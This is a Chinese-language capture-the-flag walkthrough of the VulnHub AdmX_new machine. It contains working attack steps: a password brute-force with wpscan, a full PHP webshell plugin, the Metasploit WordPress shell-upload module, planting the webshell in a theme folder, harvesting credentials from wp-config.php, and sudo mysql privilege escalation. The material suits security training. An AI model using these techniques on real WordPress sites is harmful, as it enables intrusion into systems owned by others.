AdmX_new

环境搭建

靶场地址:

https://download.vulnhub.com/admx/AdmX_new.7z

kali攻击机ip:192.168.12.144

靶机ip:192.168.12.171

一、信息收集

1.主机发现,发现靶机ip:192.168.12.171

arp-scan -l

2.对靶机ip进行端口扫描,只开放一个80端口

nmap -sS -sV -T4 192.168.12.171 -p-

3.访问80端口

二、漏洞挖掘

1.对目标站点进行目录扫描,发现wordpress目录

dirsearch -u "http://192.168.12.171/"

2.对目录进行访问查看

发现页面访问缓慢,F12进行查看,发现对ip192.168.159.145进行请求,没有这个ip

利用bp将这个ip进行替换成靶机IP,到Proxy下的Options下的Match and Replace,先把里面的所有内容Remove掉。再点击Add

3.利用wordpress的工具进行扫描

wpscan --url http://192.168.12.171/wordpress



4.利用工具直接对wordpress后台密码进行爆破,admin/adam14

wpscan --url http://192.168.12.171/wordpress/ -P ./User_Pwds.txt -U admin

5.访问登录页面进行登录admin/adam14

三、漏洞利用

1.wordpress后台漏洞利用,写个php的插件,WordPress需要压缩成zip格式

<?php /** * Plugin Name: Webshell * Plugin URI: https://zhangd.github.io * Description: WP Webshell for Pentest * Version: 1.0 * Author: ZhangD * Author URI: https://zhangd.github.io * License: https://zhangd.github.io */ if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?>

2.上传文件,下载失败

3.利用msf进行获取shell

use exploit/unix/webapp/wp_admin_shell_upload

set rhosts 192.168.12.171

set username admin

set password adam14

set targeturi /wordpress

run

4.进入shell

5.切换到bash下,之后将木马写入到网站的目录之下

python3 -c 'import pty;pty.spawn("/bin/bash")'

cd /var/www/html/wordpress/wp-content/themes/twentytwentyone

echo '<?php /** * Plugin Name: Webshell * Plugin URI: https://zhangd.github.io * Description: WP Webshell for Pentest * Version: 1.0 * Author: ZhangD * Author URI: https://zhangd.github.io * License: https://zhangd.github.io */ if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?>' > 11.php

6.再网页进行访问

四、提权

1.查看wordpress的配置文件,发现账户和密码

目录:/var/www/html/wordpress

账户和密码:admin/Wp_Admin#123

cat wp-config.php

2.尝试登陆数据库失败,尝试直接切换用户wpadmin/adam14进行登陆

3.尝试sudo提权

4.登录数据库,密码:adam14,通过mysql的system指令执行系统命令

sudo /usr/bin/mysql -u root -D wordpress -p

911

911

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?